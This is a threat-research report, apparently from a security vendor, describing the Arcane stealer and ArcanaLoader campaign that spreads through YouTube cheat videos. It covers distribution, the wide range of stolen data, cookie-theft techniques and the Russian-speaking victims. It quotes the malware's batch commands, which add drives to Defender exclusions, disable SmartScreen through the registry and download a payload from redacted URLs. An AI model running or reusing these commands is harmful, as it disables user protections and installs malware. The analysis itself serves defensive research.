
At the end of 2024, we discovered a new stealer distributed via YouTube videos promoting game cheats. What’s intriguing about this malware is how much it collects. It grabs account information from VPN and gaming clients, and all kinds of network utilities like ngrok, Playit, Cyberduck, FileZilla and DynDNS. The stealer was named Arcane, not to be confused with the well-known Arcane Stealer V. The malicious actor behind Arcane went on to release a similarly named loader, which supposedly downloads cheats and cracks, but in reality delivers malware to the victim’s device.
Distribution



The campaign in which we discovered the new stealer was already active before Arcane appeared. The original distribution method started with YouTube videos promoting game cheats. The videos were frequently accompanied by a link to an archive and a password to unlock it. Upon unpacking the archive, the user would invariably discover a start.bat batch file in the root folder and the UnRAR.exe utility in one of the subfolders.
The contents of the batch file were obfuscated. Its only purpose was to download another password-protected archive via PowerShell, and unpack that with UnRAR.exe with the password embedded in the BATCH file as an argument.

Following that, start.bat would use PowerShell to launch the executable files from the archive. While doing so, it added every drive root folder to SmartScreen filter exceptions. It then reset the EnableWebContentEvaluation and SmartScreenEnabled registry keys via the system console utility reg.exe to disable SmartScreen altogether.
|
1 2 3 4 5 |
powershell -Command "Get-PSDrive -PSProvider FileSystem | ForEach-Object {Add-MpPreference -ExclusionPath $_.Root}" reg add "HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\AppHost" /v "EnableWebContentEvaluation" /t REG_DWORD /d 0 /f reg add "HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer" /v "SmartScreenEnabled" /t REG_SZ /d "Off" /f powershell -Command "(New-Object Net.WebClient).DownloadString(\'https://pastebin.com/raw/<redacted>\')" powershell -Command "(New-Object Net.WebClient).DownloadFile(\'https://www.dropbox.com/scl/fi/<redacted>/black.rar?rlkey=<redacted>&st=<redacted>&dl=1\', \'C:\\Users\\<redacted>\\AppData\\Local\\Temp\\black.rar\')" |
Key commands run by start.bat

The archive would always contain two executables: a miner and a stealer.

The stealer was a Phemedrone Trojan variant, rebranded by the attackers as “VGS”. They used this name in the logo, which, when generating stealer activity reports, is written to the beginning of the file along with the date and time of the report’s creation.
Arcane replaces VGS

At the end of 2024, we discovered a new Arcane stealer distributed as part of the same campaign. It is worth noting that a stealer with a similar name has been encountered before: a Trojan named “Arcane Stealer V” was offered on the dark web in 2019, but it shares little with our find. The new stealer takes its name from the ASCII art in the code.
Arcane succeeded VGS in November. Although much of it was borrowed from other stealers, we could not attribute it to any of the known families.
Arcane gets regular updates, so its code and capabilities change from version to version. We will describe the common functionality present in various modifications and builds. In addition to logins, passwords, credit card data, tokens and other credentials from various Chromium and Gecko-based browsers, Arcane steals configuration files, settings and account information from the following applications:
- VPN clients: OpenVPN, Mullvad, NordVPN, IPVanish, Surfshark, Proton, hidemy.name, PIA, CyberGhost, ExpressVPN
- Network clients and utilities: ngrok, Playit, Cyberduck, FileZilla, DynDNS
- Messaging apps: ICQ, Tox, Skype, Pidgin, Signal, Element, Discord, Telegram, Jabber, Viber
- Email clients: Outlook
- Gaming clients and services: Riot Client, Epic, Steam, Ubisoft Connect (ex-Uplay), Roblox, Battle.net, various Minecraft clients
- Crypto wallets: Zcash, Armory, Bytecoin, Jaxx, Exodus, Ethereum, Electrum, Atomic, Guarda, Coinomi
In addition, the stealer collects all kinds of system information, such as the OS version and installation date, digital key for system activation and license verification, username and computer name, location, information about the CPU, memory, graphics card, drives, network and USB devices, and installed antimalware and browsers. Arcane also takes screenshots of the infected device, obtains lists of running processes and Wi-Fi networks saved in the OS, and retrieves the passwords for those networks.
Arcane’s functionality for stealing data from browsers warrants special attention. Most browsers generate unique keys for encrypting sensitive data they store, such as logins, passwords, cookies, etc. Arcane uses the Data Protection API (DPAPI) to obtain these keys, which is typical of stealers. But Arcane also contains an executable file of the Xaitax utility, which it uses to crack browser keys. To do this, the utility is dropped to disk and launched covertly, and the stealer obtains all the keys it needs from its console output.
The stealer implements an additional method for extracting cookies from Chromium-based browsers through a debug port. The Trojan secretly launches a copy of the browser with the “remote-debugging-port” argument, then connects to the debug port, issues commands to visit several sites, and requests their cookies. The list of resources it visits is provided below.
- https://gmail.com,
- https://drive.google.com,
- https://photos.google.com,
- https://mail.ru,
- https://rambler.ru,
- https://steamcommunity.com,
- https://youtube.com,
- https://avito.ru,
- https://ozon.ru,
- https://twitter.com,
- https://roblox.com,
- https://passport.yandex.ru
ArcanaLoader

Within a few months of discovering the stealer, we noticed a new distribution pattern. Rather than promoting cheats, the threat actors shifted to advertising ArcanaLoader on their YouTube channels. This is a loader with a graphical user interface for downloading and running the most popular cracks, cheats and other similar software. More often than not, the links in the videos led to an executable file that downloaded an archive with ArcanaLoader.
See translation
| Читы | Cheats |
| Настройки | Settings |
| Клиенты с читами | Clients with cheats |
| Все версии | All versions |
| Введите название чита | Enter cheat name |
| Версия: 1.16.5 | Version: 1.16.5 |
| Запустить | Start |
| Версия: Все Версии | Version: All versions |
The loader itself included a link to the developers’ Discord server, which featured channels for news, support and links to download new versions.
See translation
You have been invited to Arcana Loader
548 online
3,156 users
Accept invitation

At the same time, one of the Discord channels posted an ad, looking for bloggers to promote ArcanaLoader.
See translation
ArcanaLoader BOT
Form:
1. Total subscribers
2. Average views per week
3. Link to ArcanaLoader video
4. Screenshot proof of channel ownership
YOUTUBE
Criteria:
1. 600* subscribers
2. 1,500+ views
3. Links to 2 Arcana Loader videos
Permissions:
1. Send your videos to the #MEDIA chat
2. Personal server role
3. Add cheat to loader without delay
4. Access to @everyone in the #MEDIA chat
5. Possible compensation in rubles for high traffic
MEDIA
Criteria:
1. 50+ subscribers
2. 150+ views
3. Link to 1 ArcanaLoader video
Permissions:
1. Send your videos to the #MEDIA chat
2. Personal server role
Sadly, the main ArcanaLoader executable contained the aforementioned Arcane stealer.
Victims
All conversations on the Discord server are in Russian, the language used in the news channels and YouTube videos. Apparently, the attackers target a Russian-speaking audience. Our telemetry confirms this assumption: most of the attacked users were in Russia, Belarus and Kazakhstan.
Takeaways
Attackers have been using cheats and cracks as a popular trick to spread all sorts of malware for years, and they’ll probably keep doing so. What’s interesting about this particular campaign is that it illustrates how flexible cybercriminals are, always updating their tools and the methods of distributing them. Besides, the Arcane stealer itself is fascinating because of all the different data it collects and the tricks it uses to extract the information the attackers want. To stay safe from these threats, we suggest being wary of ads for shady software like cheats and cracks, avoiding links from unfamiliar bloggers, and using strong security software to detect and disarm rapidly evolving malware.


















Arcane stealer: We want all your data